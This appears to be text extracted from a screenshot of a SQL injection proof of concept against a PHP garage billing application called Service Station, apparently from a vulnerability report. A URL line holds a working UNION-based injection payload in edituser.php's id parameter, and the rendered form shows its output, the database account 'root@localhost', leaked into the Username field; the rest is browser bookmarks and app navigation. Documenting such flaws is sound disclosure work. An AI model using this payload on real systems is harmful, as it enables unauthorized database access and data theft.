 192.168.67.9/edituser.php?id=-2' UNION select 11,user(),333,444--+
火狐官方站点 新手上路 常用网址 京东商城 其他书
SERVICE STATION
ORANGE STATION
GARAGE BILLING SOFTWARE
DEVELOPED BY MAYURI K.
Fri Jul 29 2022 16:54:49 GMT+0800 (中国标准时间)
Dashboard Client Brand Categories Parts Invoices Reports Setting About Author
Edit User Management
Ho
Username
root@localhost
Password
Password
Submit